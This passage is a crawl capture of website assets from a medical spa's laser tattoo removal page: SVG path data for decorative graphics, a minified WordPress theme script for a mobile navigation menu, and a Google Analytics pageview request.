c-0.6-0.4-1.2-0.4-1.2,0.2c-0.4-0.1,0,1.5-0.2,0.6l-0.5,1.1l-0.1-0.3c-0.9,0.3-0.8,2.6-2.7,1.2c-0.1,0.4-0.3,0.9-0.9,0.8l-0.5-0.9   c-0.2,0.5-1.5-0.4-1.2,0.6c-1.6-2.3-2,0.3-2.8,0.2l0.5,1.2c-0.5,0.1-0.7,0.7-1,1.4l0.5,1c-0.1,1.1-1.6-0.2-2.2,0.2   c-0.1-0.4,0.1-0.4,0.3-0.2c-2-2-1.1,2.6-2.7,1.2c0,0.5-0.2,0.4-0.5,0.2c0,0,0,0,0-0.1c0,0-0.1,0-0.1,0c-0.2-0.1-0.4-0.3-0.5-0.5   c0.2,0.2,0.4,0.4,0.5,0.5c-0.1,0.1-0.3,0.3-0.4,0.7l-0.6-1.1c0,0,0,0,0,0.1c-0.4-0.3,0,0.6,0.5,1.5c0,0.2,0,0.5,0,0.8   c-1-1.8-0.4,0.9-1.4-1c0.2,1-0.9,1.2-0.2,3.3c-0.1-0.3-0.2-0.4-0.1-0.4c-0.4-0.1-0.7-0.3-0.7,0.4l-0.7-1.4l0.2,2.2   c-0.7-0.8-1-1.2-1.1-2.5c-0.2,2.1-0.4,0.9-0.5,3l-0.3-1c-0.2,0.1-0.2,1.6-0.6,0.8c-1.2-1.7-3,0.7-5-0.5c1.2,2.8-1.1-1.1-0.4,1.2   c-0.3-0.7-0.6-1-0.6-1.7c-0.5,0.9-1.5-0.7-1.4,1.3c-0.3-0.7-0.1-1.1-0.4-1.4c0,0.2-0.1,0.7-0.3,0.3c-0.2-0.4-0.1-0.6,0-0.9   c-0.7,0.3-0.2,2.5,0.4,4.5c-0.7-0.8-0.8-0.6-0.7,0.8c-0.3-0.6-0.8-1.2-0.3-1.6c-0.3,0-1.9-0.5-1.5,1.1c-0.2-0.4-0.4,0-0.4,0.2   c-0.6,0.1-0.7,0-1.3,0.3l0.2,0.2c0.3,2-0.4,0.6-0.8,0.9l0-0.2c-1.5-1.1-0.3,0.8-1.8-0.6l0.4,1.2c0.5,2.6-1.4-1.3-1.8-0.2l0.4,0.6   c-0.2,1-1.8-3.3-2.2-3.6c-0.1-0.2,0-0.4,0.1-0.6c-1.2-1.3,0.2,1.6-0.4,2.2c-0.3-0.8-0.3-2.2-0.8-2.3c-0.4-0.6-0.8,3.1-1.8,1.6   c0.3,0.6,0.6,1.3,0.3,1.8c-0.5,0.3-1.9-2.3-1.9-0.1c-0.1-0.2-0.2-0.3-0.2-0.5c-0.3,0.6-1.1,1.2-1.1,2.3c-1.1-4.2-2,2.5-2.7-1.4   l-1.2,0.4l0-0.4c-0.8-0.1-0.9,0.9-1,1.8c-0.2-0.2-0.2-0.6-0.2-0.8c-1.2-0.6-1.3-0.4-1.9,1.7l-0.3-1.3c-0.1,0.8-1.9-1.8-2.8-0.1   c0-0.1,0-0.4,0-0.6c-1,1.7-3.4-3.1-3.2,1.6l-0.7,1.3c1.1,0.2,0.1,2.1,0.6,2.8c-0.4,0.3-1.3-1.3-0.8-1.6l0.1,0.2   c-0.1-2.5-1.4-0.7-1.6-2.4c-2.1,0.4-4.2-0.8-6.2-0.7l0.4,1.9l-0.7,0c-0.2-0.4-0.4-1.5,0.1-1.4c-0.3-1.1-0.7,1-0.7,1.4   c-1-0.7,0.2-2.3-0.1-2.3l-0.4,0.2l0.1,0.2c-0.3,0.8-0.2,1.6-0.8,1.6c-0.4-0.4-0.3-1.2-0.4-1.2c0-0.1-0.1-0.2-0.2,0l-0.9-0.1   l0.5,1.5c-0.3,0.8-0.8,0-0.3,1.7c-0.8-2.6-3.3-0.7-3.7-1.5c-0.5,1.1-1,1.1-1.7,1c0.2,0.3,0.4,2-0.2,1.8c0.1-3.5-1.1-1.5-1.6-4   c0.5,1.7-1.6,0.4-0.9,2.8c-0.5-0.3-0.1-1.3-0.4-2.1c-1.1,1.4-2.5-0.8-3.8-0.4c0,0.5,0.2,1.2-0.1,1.8l-0.7-2.3   c-0.3,0.2-0.3,2.7-0.7,1.1c0.1,0.4,0.2,1,0,1.1c-2.6-2.3-5.6,1.7-8-2.7c0.3,0.9,0,1-0.2,1c0.2,0.2-0.1,1.1-0.1,1.8l-0.9-1.8   c-0.4,1.7-1.2,0-1.5,1.6l0.4-0.3c-0.7,1.9,0.1,4.4-0.2,6.9c0.8-2.1,1.2,3.4,2.5,0.3c0.2,0.5-0.2,0.8-0.2,1.4   c0.3-1.1,0.6-1.3,1.1-0.7l-0.1,0.3c1.5-0.2,2.1,0.9,3.8,1.7l-0.1-1.2c0.4,0.2,0.4,0.6,0.6,0.9c0.5-1.9-1-0.1-0.6-2.2   c0.4,2.5,2.5,0.1,2.8,3c0.6,0-0.1-1.4,0.4-1.4l0.1,0.8l0.2-1c0.4,0.2,0.5,1.1,0.5,1.8c-0.1-0.1-0.3,0.2-0.4,0.2   c0.5,0.9,1.3-0.3,1.5,0l-0.5-0.5c1.5-0.7,3.4,0.3,4.8-1.3l-0.1-0.6c1.1-1.1,0.9,0.6,2.1,0.1l0,0.1c0.2-0.6,0.5-0.9,0.9-0.9   c-0.3,0.7,0.6,1.3,0.3,2.1c1.2-1.2,0.6-0.9,1.2-3.1l0.2,1c0.2-0.9,0.2-1.3,0.8-1.6c-0.4,0.9,0.5,1.5,0,2.6c1.4,2,1.7-2.3,2.5,0.8   c0.4-2.7-1.2-1.4-0.9-2c-0.3-0.9,0.3-2,0.8-1.8c0.4,0,0.9,3.4,2,3.3c-0.1,0-0.1,0.2-0.2,0.2c0.4,0.7,0.7-1,1.2,0.1   c0.1-1.6,0.6,0,0.5-2l-0.9,0.6c0.5-0.6,0.8-3,1.7-2c0,0.4-0.2,1-0.4,1.3c0.3,0.6,0.5-0.4,0.8,0.2c0.1,2.1-1.1,0.6-1.5,2.2   c0.4,0.8,0.9-1.6,0.9,0.7c0.2-2.9,1,0.3,1.5-2l0.1,1.2c0.1-0.2,0.3-0.8,0.5-0.8l-0.2,1.6c0.4-1.4,1.2,1.1,1.7,0.3   c-1.1,0.1-0.4-1.5-1-2.3c1.2-1.8,1.1,3.2,2.6,2.4c-0.2,0.2-0.9-0.6-0.6-1.3c0.3,0.2,0.8,0.6,1,1.3c1-0.4-0.3-1.2,0-2.1   c0.5,1.5,0.4-0.7,0.8-1.2l0.2,1.3c1.3,0.7,0-2.6,1.2-1.8l-0.2,1.8l0.5-0.5l0.1,1.4c0.5-1.1,0.7-0.9,1.3-0.5   c-0.3-0.9-0.2-2.3,0.3-2.4c0.4,0.7,0,1.2,0.7,0.9c-0.1,0.8-0.1,1.8-0.6,0.7c0,0.4-0.1,0.8,0,1.2c0.5,0.8,1,0.1,1.2,0   c-0.1,0-0.2-0.1-0.3-0.3l0.8-1.9c0.2,0.4,0.2,0.8,0.1,1.2c0.2-0.2,0.3-0.8,0.6-0.9c0.1,1,0.2,2.1-0.2,2.6l0.9-1.3   c0.1,0.4,0.7,1.1,0.6,1.5c0.7,0.5,1.1-2.2,2-1.5c0-0.2,0.1-0.4,0.2-0.6c0.7,0.1,1.6,1.2,2.2-0.3l0.8,1.7c0.6-0.5-1-2.2-0.1-3   c0.7-0.7,0.5,1.5,0.9,2c0.2-1,0.6-2.9,1.5-1.6C528.2,226.3,528,226.1,527.8,226.3z M535.5,224c-0.1,0.3-0.2,1.1-0.5,0.4   C534.9,222.9,535.2,223.6,535.5,224z M546.8,217.9c0,0.4-0.2,0.3-0.6-0.1C546.3,217.7,546.5,217.7,546.8,217.9z M573.6,196.9   L573.6,196.9C573.1,196.7,573.3,196.8,573.6,196.9z M574.5,197c0-0.2-0.1-0.3-0.2-0.5c0.1,0.3,0,0.4-0.2,0.4   C574.2,197.2,574.4,197.4,574.5,197z M504.4,217.6l0.2,0.3C504.3,218.3,504.4,218,504.4,217.6z"></path>
	<path class="st1" d="M545.9,220c-0.1-0.2-0.2-0.4-0.3-0.6C545.7,219.6,545.7,219.8,545.9,220z"></path>
	<polygon class="st1" points="522.9,227.8 522.9,227.7 522.9,228  "></polygon>
	<path class="st1" d="M569.7,211.6c-0.2-0.1-0.4-0.3-0.5-0.5C569.3,211.4,569.5,211.6,569.7,211.6z"></path>
	<path class="st1" d="M576.5,193.4l-0.2,0.5c0.1-0.2,0.4,0,0.5,0.2C576.7,193.8,576.4,193.5,576.5,193.4z"></path>
	<path class="st1" d="M583.9,198.1c0-0.2,0.1-0.1,0.1-0.3l-0.3-0.5C583.4,197.5,583.5,198,583.9,198.1z"></path>
	<path class="st1" d="M579,196.8c0.6,0.9,0.6,0.4,0.8,0.1c0,0,0,0,0,0C579.1,195.6,579,196.2,579,196.8z"></path>
	<path class="st1" d="M579.8,196.8c0.1-0.1,0.1-0.2,0.2-0.2C579.8,196.1,579.9,196.6,579.8,196.8z"></path>
	<path class="st1" d="M574.9,196c0.3,0.2-0.6-1.2-0.3-0.9C574,193.8,574.5,197,574.9,196z"></path>
	<polygon class="st1" points="581,199.6 580.3,198.6 580.6,199.6  "></polygon>
	<path class="st1" d="M578.4,200.1l0.6,0.1c-0.1-0.2-0.1-0.3-0.1-0.5C578.6,199.8,578.2,199.7,578.4,200.1z"></path>
	<path class="st1" d="M578.9,199.7c0.2-0.1,0.3-0.2,0.2-0.4C579.1,199.4,578.9,199.5,578.9,199.7z"></path>
	<polygon class="st1" points="580.6,200.3 580.4,200.2 580,200.3  "></polygon>
	<path class="st1" d="M573.5,202.5l-0.3,0.6c0.2,0.4,0.4,0.6,0.5,0.3C573.7,203.1,573.8,202.8,573.5,202.5z"></path>
	<path class="st1" d="M576.7,204.8c-0.3-0.2-0.4-0.4-0.7-0.8l0.8,1.4L576.7,204.8z"></path>
	<path class="st1" d="M575.4,206c0.2,0.4-0.1,1.5,0.5,1.1C575.8,206.6,576.1,206,575.4,206z"></path>
	<polygon class="st1" points="567,207.9 567.1,207.8 566,205.4  "></polygon>
	<path class="st1" d="M562.7,216.8c0.9,0.3-0.5-1.6,0.4-1.1c-0.1-0.6-0.7-0.4-0.8-1C562.2,215.5,561.9,215.3,562.7,216.8z"></path>
	<path class="st1" d="M562.3,214.8c0-0.1,0-0.3,0-0.5C562.3,214.5,562.3,214.6,562.3,214.8z"></path>
	<path class="st1" d="M479.9,216.3c-0.1-0.2-0.2-0.4-0.3-0.6l0.1,0.9L479.9,216.3z"></path>
	<path class="st1" d="M478.9,218.1l0.1-1.7l-0.4,1.5C478.8,217.9,478.9,217.7,478.9,218.1z"></path>
	<path class="st1" d="M537.5,227l-0.1-0.4c-0.2-0.4-0.3-0.4-0.5-0.4L537.5,227z"></path>
	<polygon class="st1" points="531.4,227 531.5,227 531,225.5  "></polygon>
	<path class="st1" d="M526.8,229.8c0.2,0,0.4-0.3,0.6-0.3C527.1,229.8,526.5,227.9,526.8,229.8z"></path>
</g>
<path class="st1" d="M345.3,63c-5.8-3.3-9.4-6.7-12.5-10.1c-3-3.4-5.2-6.9-6.9-10.5c-1.7-3.6-2.9-7.4-3.6-11.8  c-0.7-4.4-1.1-9.2-0.5-15.9c6.7,0,11.9,2.4,16.2,5.6c4.2,3.2,7.4,7.4,9.6,11.9c2.1,4.6,3.2,9.6,3.1,14.8  C350.4,52.1,349.2,57.5,345.3,63z"></path>
<path class="st1" d="M277,51.8c-6.6-0.3-13.1,0.3-18,3c-4.9,2.6-7.4,7.1-7.7,11.6c-0.1,2.3,0.6,4.6,1.7,6.5l2.9,5.4  c1.9,3.6,5.2,7.3,11.7,11.6l0,1.6c-3.3,2.3-7.4,3.2-11.7,2.8c-4.3-0.4-8.6-2.4-12-5.5c-3.4-3.1-5.6-7.5-6.2-11.9  c-0.6-4.5-0.1-8.9,1.2-13.1c1.3-4.1,3.6-8,6.7-10.9c3.2-2.9,7-4.7,10.8-5.5c7.7-1.5,14.8,0.2,21,2.9L277,51.8z"></path>
<path class="st1" d="M371.7,170.8c-13.3-23-25.5-45.9-39.9-67.3c-7.2-10.7-14.7-21-23.5-30.2c-4.4-4.6-9-8.9-14.2-12.6  c-5.1-3.7-10.9-6.9-16.9-9.7c6.7,0.5,13.2,2.4,19.5,5.1c6.3,2.8,12,6.7,17.3,11c10.5,8.7,19.3,19.2,26.7,30.4  c7.5,11.2,13.7,23.1,18.9,35.3C364.8,145.1,369.2,157.7,371.7,170.8z"></path>
<path class="st1" d="M410.1,62.6c-7.9-1.4-14.8-1.9-20.7-0.8c-5.9,1.1-10.7,3.6-14.8,7.1c-4,3.6-7.3,8.5-10,14.4  c-2.7,5.9-4.5,12.6-6.5,20.4c-4.6-6.7-6.4-15-5.7-23.4c0.9-8.4,4.6-17.1,11.6-23.3c3.5-3.1,7.7-5.4,12.1-6.8c4.4-1.4,9.2-1.6,13.5-1  C398.4,50.7,405.9,55.7,410.1,62.6z"></path>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.gloskinmedicalspa.com/wp-content/plugins/total-theme-core/inc/vcex/assets/js/shortcodes/vcex-navbar_mobile-select.min.js?ver=1.8.1
body_size: -238
content:
"function"!=typeof window.vcexNavbarMobileSelect&&(window.vcexNavbarMobileSelect=function(){const e=document.querySelectorAll(".vcex-navbar-mobile-select select");if(!e.length)return;e.forEach((e=>{const t=e.closest(".vcex-navbar");e.addEventListener("change",(e=>{if(e.target.value){const c=t.querySelector('.vcex-navbar-inner a[href="'+e.target.value+'"]');c&&c.click()}}))})),window.addEventListener("pageshow",(t=>{!0===t.persisted&&e.forEach((e=>{e.selectedIndex=0}))}))}),"interactive"===document.readyState||"complete"===document.readyState?setTimeout(vcexNavbarMobileSelect,0):document.addEventListener("DOMContentLoaded",vcexNavbarMobileSelect,!1);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=745760679&t=pageview&_s=1&dl=https%3A%2F%2Fwww.gloskinmedicalspa.com%2Fmedspa-services%2Flaser-tattoo-removal%2F&ul=en-us%40posix&dt=Laser%20Tattoo%20Removal%20%7C%20Chapin%2C%20SC%20%7C%20Gl%C5%8D%20Skin%20Bar%20and%20Medical%20Spa&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1323565364&gjid=194643154&cid=262154141.1769009882&tid=UA-257501196-23&_gid=1890556184.1769009882&_r=1&_slc=1&gtm=45He61g1n815FMKWDWv9105605369za200zd9105605369&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115938466~115938468~117025847~117041587&z=1324376161
body_size: -453
content:
2,cG-7Q99S7TQHG

--- FILE ---
content_type: image/svg+xml
request_url: https://gloskinmedicalspa.com/wp-content/uploads/2023/02/Background-Palm-1.svg?id=2483
body_size: 12607
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 27.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 2000 1000" style="enable-background:new 0 0 2000 1000;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#F6F3ED;}
	.st1{opacity:0.1;}
	.st2{fill:#CEC89F;}
</style>
<rect x="-31.28" y="-22.58" class="st0" width="2043.08" height="1056.21"></rect>
<g class="st1">
	<path class="st2" d="M301.96,239.46c5.12-19.56,10.91-39.77,17.7-61.79c7.19-22.82,13.99-42.6,20.79-60.47   c7.59-20.18,16.12-39.96,25.36-58.79c9.78-19.76,20.26-38.23,32.03-56.48l4.19-6.5l-5.62,5.31c-14.69,13.87-28.55,31.49-41.2,52.36   c-11.03,18.04-20.76,38.15-28.91,59.77c-7.86,20.8-14.07,41.9-18.48,62.7c-5.26,24.68-7.71,44.9-7.7,63.65l0,7.27L301.96,239.46z"></path>
	<path class="st2" d="M505.46,70.58c2.27-2,4.55-3.99,6.81-6l2.39-2.08c11.65-10.16,23.69-20.67,34.61-32.19l3.23-3.41l-4.29,1.91   c-15.6,6.94-30.96,15.3-45.67,24.86C485.79,64.45,473,74.63,462.3,85.7c-11.97,12.1-21.39,27.38-27.23,44.18   c-5.32,14.81-8.86,31.69-10.81,51.6l-0.47,4.8l2.24-4.28c3.85-7.37,7.38-14.98,10.79-22.34c3.53-7.62,7.18-15.49,11.1-22.87   c8.29-15.49,17.46-28.2,28.05-38.86C485.12,88.44,495.46,79.36,505.46,70.58z"></path>
	<path class="st2" d="M256.56,268.16c1.62-6.93,3.18-13.84,4.73-20.73c3.51-15.56,7.13-31.64,11.35-47.12   c6.32-23.39,14.5-46.21,21.66-65.45c3.04-8.15,6.13-16.31,9.24-24.47c5.06-13.33,10.3-27.11,15.22-40.8   c7.14-19.57,15.33-42.8,21.89-66.77l1.85-6.75l-3.56,6.03c-10.82,18.32-21.22,38.1-32.71,62.24   c-11.02,23.01-20.1,44.15-27.75,64.65c-9.64,26.09-15.7,47.83-19.06,68.39c-3.96,22.9-5.55,46.66-4.72,70.6l0.24,7.04   L256.56,268.16z"></path>
	<path class="st2" d="M84.21,414.25c-0.2-10.93-0.23-21.99-0.27-32.67c-0.04-13.25-0.09-26.94-0.43-40.44   c-0.38-23.58-1.4-48.17-3.04-73.08c-1.84-27.17-4.2-51.06-7.22-73.05c-3.94-29.39-8.21-51.79-13.86-72.61l-1.72-6.32l-0.13,6.55   c-0.42,21.59-0.18,44.87,0.74,73.25c0.64,23.4,1.79,47.26,3.52,72.97c2,29.15,4.09,51.66,6.78,72.99   c3.33,26.12,6.67,49.62,13.8,72.7l1.95,6.31L84.21,414.25z"></path>
	<path class="st2" d="M190.25,316.46c1.09-12.59,1.9-25.31,2.68-37.61c0.76-11.94,1.54-24.28,2.57-36.31   c2.39-26.73,5.6-50.36,9.81-72.25c3.95-21.15,8.83-42.62,13.54-63.39l2.84-12.4c5.22-22.23,10.61-45.22,14.75-68.35l1.2-6.68   l-2.96,6.11c-10.26,21.16-19.41,43.7-27.97,68.89c-8.53,25.1-14.82,48.72-19.23,72.23c-4.7,24.74-6.88,50-6.48,75.06   c0.27,24.6,2.76,49.76,7.39,74.78l1.26,6.8L190.25,316.46z"></path>
	<path class="st2" d="M44.84,456.73c0.91-17.62,0.23-35.33-0.47-50.54c-1.01-19.24-2.4-35.18-4.37-50.16   c-2.1-16.01-5.19-32.72-9.18-49.67c-4.61-19.18-9.23-34.6-14.53-48.54l-1.78-4.66l-0.04,4.99c-0.13,17.09,1.28,33.62,2.87,50.47   c1.76,17.58,3.99,34.95,5.93,49.62c1.99,14.96,4.37,32.37,7.57,49.56c2.6,13.57,6.32,31.42,12.17,49.18l1.57,4.76L44.84,456.73z"></path>
	<path class="st2" d="M381.07,198.21c8.66-21.44,16.12-37.6,24.18-52.4c9.26-16.8,19.64-32.88,30.86-47.8   c9.97-13.33,21.51-26.6,37.39-43.01c1.18-1.18,2.37-2.36,3.55-3.53c2.22-2.2,4.44-4.4,6.58-6.62l10.62-9.79   c0.62-0.59,1.24-1.19,1.86-1.78c1.12-1.08,2.24-2.16,3.37-3.18l1.57-1.33c1.33-1.12,2.65-2.25,3.94-3.41   c3.3-2.89,7.14-6.28,10.89-9.84l4.22-4l-5.12,2.6c-4.44,2.26-8.85,4.69-12.94,6.98c-1.58,0.86-3.14,1.76-4.69,2.67l-1.74,1.01   c-1.36,0.84-2.68,1.72-4.01,2.6c-0.72,0.48-1.44,0.96-2.18,1.44l-12.19,8.39c-2.55,1.98-5.06,4.02-7.56,6.06   c-1.31,1.07-2.63,2.14-3.96,3.21c-15.88,13.33-29.68,27.77-41.03,42.92c-12.28,16.41-22.31,33.72-29.8,51.45   c-8.04,18.84-13.24,38.03-15.45,57.03l-0.72,6.17L381.07,198.21z"></path>
	<path class="st2" d="M556,106.14c-17.31,7.07-34.1,16.17-49.92,27.04c-16.17,11.21-30.66,23.43-43.09,36.31l-3.86,4l4.96-2.51   c9.11-4.62,18.12-9.52,26.82-14.25c7.27-3.95,14.78-8.03,22.2-11.87c17.26-9.06,33.37-16.61,49.25-23.09   c16.24-6.57,32.89-12.37,51.42-18.73l5.34-1.86c15.46-5.37,22.03-7.8,37.54-14.52C656.66,86.66,572.26,99.54,556,106.14z"></path>
	<path class="st2" d="M328.61,226.9c9.58-17.22,17.19-35.65,24.55-53.47c1.17-2.84,2.34-5.67,3.52-8.49   c7.5-18.1,16.9-39.27,29.7-58.97c10.86-16.94,24.25-33.79,40.91-51.51c9.8-10.39,20.4-20.51,30.64-30.3   c5.73-5.48,11.66-11.14,17.45-16.85l4.85-4.78l-5.96,3.29c-21.67,11.96-40.14,24.71-56.49,38.96   c-18.68,16.36-34.01,33.85-45.53,51.98c-1.62,2.34-3.01,4.79-4.53,7.5l-4.3,7.59c-2.93,5.75-5.39,10.88-7.54,15.71   c-3.98,9.75-8.5,21.1-11.76,32.48c-6.22,20.3-11.23,41.13-16.06,61.28l-2.78,11.57L328.61,226.9z"></path>
	<path class="st2" d="M550.91,72.25c-13.66,7.48-27.78,15.22-41.49,24.2c-16.16,10.64-27.89,20.79-36.92,31.94   c-10.54,12.71-17.9,27.87-21.28,43.84l-1.09,5.13l2.8-4.43c9.56-15.16,18.74-26.64,28.88-36.12   c11.92-11.14,25.26-20.32,36.74-27.83c3.26-2.14,6.55-4.27,9.85-6.4c9.86-6.38,20.05-12.97,29.72-20.12   c14.83-10.78,26.55-21.26,35.83-32.03l3.44-3.99L550.91,72.25z"></path>
	<path class="st2" d="M232.57,285.59c1.86-21.51,4.34-43.73,7.56-67.91c3.53-25.12,7.23-46.94,11.31-66.73   c4.51-22.33,10.16-44.28,16.79-65.24c7.05-21.99,15.15-42.68,24.77-63.26l2.9-6.2l-4.46,5.2c-13.78,16.05-25.86,36.07-35.93,59.51   c-8.82,20.27-15.75,42.68-20.6,66.59c-4.69,23-7.47,46.21-8.27,68.96c-0.98,26.99,0.31,48.97,4.06,69.17l1.26,6.78L232.57,285.59z"></path>
	<path class="st2" d="M158.86,346.83c4.43-20.76,7.95-43.52,11.06-71.64c2.43-21.11,4.34-44.11,6.02-72.38   c1.47-25.42,2.45-49.19,3-72.68c0.62-23.12,1.04-48.02-0.06-73.36l-0.29-6.59l-1.56,6.41c-5.16,21.21-9.19,43.86-12.68,71.28   c-2.86,21.72-5.02,45.4-6.6,72.4c-1.45,25.48-2.23,49.32-2.39,72.88c-0.21,20.12-0.22,46.66,1.64,73.54l0.46,6.65L158.86,346.83z"></path>
	<path class="st2" d="M122.19,378.12c-0.05-28.2,0.68-51.78,2.3-74.21c0.84-11.77,1.93-23.78,2.98-35.39   c1.15-12.66,2.33-25.74,3.22-38.69c1.84-25.06,2.64-50.25,2.4-74.89c-0.17-25.47-1.82-50.66-4.89-74.9l-0.94-7.41l-0.92,7.41   c-2.51,20.21-4.13,40.66-5.7,60.43c-0.37,4.67-0.74,9.34-1.12,14.01l-5.65,74.16c-1.83,26.45-3.31,50.35-2.9,74.9   c0.44,27.03,3.6,52.19,9.39,74.81l1.86,7.27L122.19,378.12z"></path>
	<path class="st2" d="M569.38,296.13c-22.7,0.56-44.9-0.32-67.87-2.68c-21.87-2.34-44.25-5.97-66.51-10.78   c-19.79-4.2-41.27-9.57-65.65-16.4c-23.44-6.74-44.78-13.38-65.25-20.31l-6.53-2.21l5.71,3.88c17.01,11.55,36.62,21.54,61.74,31.46   c21.16,8.39,43.53,15.15,66.49,20.08c23.85,5.15,47.15,7.78,69.25,7.84c25.51,0.18,48.71-2.86,68.93-9.05l6.55-2L569.38,296.13z"></path>
	<path class="st2" d="M628.31,171.53c-17.99,0.2-36.11,2.33-51.68,4.3c-6.74,0.82-13.44,1.7-20.13,2.58   c-10,1.31-20.34,2.67-30.49,3.78c-16.92,1.9-33.88,3.15-50.4,3.7c-15.57,0.46-30.93,0.17-47.2-0.13l-9.8-0.18l5.37,1.93   c15.65,5.61,32.92,9.27,51.32,10.88c16.36,1.53,34.03,1.28,52.53-0.75c16.39-1.81,33.13-4.91,51.17-9.47   c17.56-4.35,33.79-9.19,49.62-14.8l5.32-1.88L628.31,171.53z"></path>
	<path class="st2" d="M529.46,336.18c-23.97-6.61-48.12-11.45-68.58-15.31c-14.32-2.78-28.87-5.33-42.95-7.79   c-8.57-1.5-17.13-3-25.65-4.55c-20.2-3.68-43.99-8.32-67.32-14.84c-15.44-4.28-31.1-9.38-46.25-14.31   c-6.73-2.19-13.49-4.39-20.29-6.54l-6.72-2.12l5.93,3.81c20.16,12.95,41.38,23.73,63.09,32.02c19.4,7.63,41.18,13.53,68.54,18.58   c21.53,3.9,44.35,6.91,69.74,9.19c26.61,2.47,48.93,3.64,70.22,3.7l7,0.02L529.46,336.18z"></path>
	<path class="st2" d="M327.08,525.42c-12.29-15.32-28.61-29.46-49.92-43.24c-17.48-11.17-36.77-20.99-58.96-30.03   c-20.91-8.59-42.31-15.73-62.32-22.16l-6.96-2.23c-7.98-2.54-16.23-5.17-24.23-7.96c-9.36-3.41-19.97-7.28-29.54-13.16l-3.81-2.34   l2.55,3.68c3.9,5.62,8.9,10.26,14.12,14.35c3.63,2.84,7.37,5.41,10.93,7.86c10.4,6.31,19.91,11.49,29.08,15.83   c18.57,8.89,37.78,16.81,56.35,24.46l3.84,1.58c19.26,7.87,39.81,16.41,59.64,25.52c18.29,8.29,37.28,17.86,58.06,29.25l4.12,2.26   L327.08,525.42z"></path>
	<path class="st2" d="M489.68,400.44c-12.16-3.04-24.44-5.95-36.31-8.76c-12.9-3.06-26.24-6.22-39.29-9.51   c-22.5-5.79-46.17-12.37-74.49-20.69c-8.68-2.56-17.36-5.16-26.05-7.77c-15.86-4.76-32.26-9.69-48.58-14.27   c-24.51-6.82-50.65-13.52-77.16-13.92l-7.42-0.11l7.16,1.95c21.5,5.87,42.47,13.81,62.75,21.48c3.58,1.35,7.16,2.71,10.75,4.06   c23.22,8.77,48.29,17.94,74.19,25.54c25.09,7.46,50.84,13.41,76.53,17.66c26.91,4.31,53.04,6.39,77.69,6.19l7.38-0.06   L489.68,400.44z"></path>
	<path class="st2" d="M223.23,521.55c-10.81-8.21-22.87-15.96-39.12-25.14c-13.82-7.72-27.77-14.63-41.45-20.55   c-13.66-5.92-27.62-11.15-41.11-16.19l-1.65-0.62c-16.04-5.82-29.47-10.56-44.09-14.26l-4.46-1.13l3.66,2.78   c11,8.36,23.47,16.3,39.27,25.01c13.64,7.47,28.08,13.97,41.67,19.88c16.09,6.99,29.56,12.54,42.39,17.46   c13.04,4.9,28.28,10.45,44.11,14.41l4.44,1.11L223.23,521.55z"></path>
	<g>
		<g>
			<g>
				<path class="st2" d="M380.4,203.23c9.28,2.69,18.65,4.32,28.04,5.75l7.02,1.1l7.07,0.87c4.69,0.64,9.43,1.08,14.13,1.64      c18.85,2.05,37.78,3.53,56.73,4.81c18.96,1.26,37.96,2.32,57.03,3.38c19.08,1.04,38.2,1.84,57.53,3.65      c-19.05,4.2-38.35,6.42-57.7,7.66c-19.35,1.04-38.75,0.97-58.08-0.34c-19.32-1.32-38.59-3.82-57.54-8.04      c-9.46-2.15-18.85-4.68-28.03-7.91C397.53,212.41,388.36,208.83,380.4,203.23z"></path>
				<path class="st2" d="M375.28,200.76l5.38,1.56c9.36,2.72,18.95,4.36,27.91,5.73l7.03,1.1l7.04,0.86      c2.89,0.4,5.78,0.71,8.67,1.03c1.82,0.2,3.64,0.4,5.45,0.61c16.42,1.79,33.91,3.27,56.69,4.8c18.15,1.21,36.67,2.25,54.59,3.24      l2.43,0.14c3.66,0.2,7.32,0.39,10.99,0.58c15.21,0.79,30.94,1.61,46.58,3.08l5.96,0.56l-5.85,1.29      c-17.07,3.76-35.99,6.28-57.84,7.67c-19.64,1.06-39.22,0.94-58.2-0.34c-20.81-1.42-39.68-4.06-57.68-8.06      c-10.62-2.41-19.82-5.01-28.13-7.94c-9.45-3.52-18.56-7.13-26.45-12.68L375.28,200.76z M601.57,224.8      c-13.52-1.12-27.06-1.83-40.21-2.51c-3.67-0.19-7.33-0.38-10.99-0.58l-2.43-0.14c-17.92-1-36.45-2.03-54.61-3.24      c-22.81-1.54-40.32-3.02-56.77-4.81c-1.82-0.22-3.63-0.42-5.44-0.61c-2.91-0.32-5.82-0.64-8.71-1.03l-7.06-0.86l-7.05-1.1      c-7.15-1.09-14.7-2.36-22.24-4.2c6.45,3.7,13.58,6.48,20.9,9.21c8.23,2.9,17.37,5.48,27.91,7.88c17.9,3.98,36.67,6.6,57.39,8.02      c18.9,1.28,38.4,1.4,57.96,0.34C569.35,229.92,586.23,227.84,601.57,224.8z"></path>
			</g>
		</g>
	</g>
	<path class="st2" d="M578.97,255.35c-9.38-0.47-18.85-0.73-27.99-0.97c-11.6-0.31-23.6-0.64-35.33-1.4   c-17.19-1-39.8-2.54-62.31-5.55c-21.14-2.67-42.17-6.39-61.74-10.01c-9.78-1.88-20.33-3.86-31.23-5.59l-1.57-0.22   c-10-1.38-20.33-2.8-30.66-1.69l-6.5,0.7l6.44,1.15c9.77,1.75,19.23,4.83,28.38,7.81l1.81,0.59c2.61,0.83,5.21,1.67,7.83,2.52   c7.28,2.35,14.82,4.79,22.34,6.93c20.76,6.14,41.81,10.6,62.56,13.28c20.63,2.75,42.25,3.64,64.26,2.67   c20.29-0.61,41.18-3.35,63.88-8.35l6.82-1.5L578.97,255.35z"></path>
